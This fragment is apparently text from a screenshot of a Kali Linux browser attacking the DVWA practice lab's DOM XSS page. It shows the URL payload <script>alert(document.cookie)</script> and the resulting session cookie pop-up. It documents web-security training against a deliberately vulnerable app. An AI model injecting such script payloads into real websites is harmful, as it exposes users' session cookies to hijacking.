 dvwa/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa
PHPSESSID=kbahjf178qd5eae8j3739rbn46; security=low
OK